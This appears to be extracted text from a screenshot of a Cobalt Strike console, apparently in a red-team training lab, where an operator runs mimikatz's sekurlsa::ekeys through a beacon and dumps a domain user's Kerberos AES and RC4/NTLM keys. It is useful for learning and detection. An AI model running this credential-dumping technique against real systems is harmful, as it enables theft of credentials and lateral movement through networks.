 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X
beacon> mimikatz sekurlsa::ekeys
[*] Tasked beacon to run mimikatz's sekurlsa::ekeys command
[+] host called home, sent: 788081 bytes
[+] received output:
Authentication Id : 0 ; 157992 (00000000:00026928)
Session : Interactive from 1
User Name : jking
Domain : DEV
Logon Server : DC-2
Logon Time : 8/1/2022 11:58:45 AM
SID : S-1-5-21-3263068140-2042698922-2891547269-1122
* Username : jking
* Domain : DEV.CYBERBOTIC.IO
* Password : (null)
* Key List :
aes256_hmac a561a175e395758550c9123c748a512b4b5eb1a211cbd12a1b139869f0c94ec1
rc4_hmac_nt 4ffd3eabdce2e158d923ddec72de979e
rc4_hmac_old 4ffd3eabdce2e158d923ddec72de979e
rc4_md4 4ffd3eabdce2e158d923ddec72de979e
rc4_hmac_nt_exp 4ffd3eabdce2e158d923ddec72de979e
rc4_hmac_old_exp 4ffd3eabdce2e158d923ddec72de979e
Authentication Id : 0 ; 132609 (00000000:00020601)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
[SRV-1] bfarmer */5444 (x64)